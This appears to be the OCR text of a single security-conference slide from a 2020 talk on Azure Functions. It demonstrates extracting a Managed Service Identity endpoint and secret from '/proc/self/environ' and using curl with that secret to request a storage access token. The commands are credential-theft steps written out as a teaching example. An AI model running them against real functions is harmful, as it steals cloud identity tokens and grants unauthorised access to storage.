 #RSAC
Azure Managed Service Identity Credentials
• Extracting the MSI endpoint and authentication token from
the function's environment:
1 $ cat /proc/self/environ | grep 'MSI'
2
3 MSI_ENDPOINT=http://localhost:8081/msi/token
4 MSI_SECRET=aEWPWND8qUk/U7RIkvY3IE8JetxQDZ9voUG
• Requesting a JSON Web Token (JWT) from the MSI endpoint:
1 $ curl -H "Secret: $MSI_SECRET" "$MSI_ENDPOINT?
2 api-version=2017-09-01&
3 resource=https://storage.azure.com/"
Azure
Functions
PUMA SECURITY
22
RSAConference2020